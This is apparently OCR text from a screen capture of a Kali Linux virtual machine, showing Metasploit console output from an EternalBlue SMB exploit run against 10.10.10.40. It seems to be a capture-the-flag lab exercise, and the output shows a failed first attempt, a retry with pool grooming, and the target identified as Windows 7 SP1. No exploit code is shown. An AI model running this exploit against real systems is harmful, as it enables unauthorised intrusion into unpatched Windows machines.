 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
~ : sudo openvpn Desktop : ruby Desktop : zsh
6:43 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:43 PM
7/10/2022